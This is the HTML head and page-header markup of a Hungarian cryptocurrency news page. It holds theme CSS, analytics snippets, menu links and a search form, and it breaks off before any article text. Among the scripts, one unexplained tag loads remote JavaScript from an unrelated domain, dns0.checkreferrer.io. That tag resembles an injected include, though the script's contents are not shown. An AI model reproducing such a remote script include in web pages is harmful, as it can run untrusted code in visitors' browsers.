.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/posts/69289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kriptoworld.hu/?p=69289' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=82b71ce0700b20a8cbe2ca67a4e4abf5" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="edaf666cc9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=1768513233' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-69289 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el global-block-template-1 tdb_template_77 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
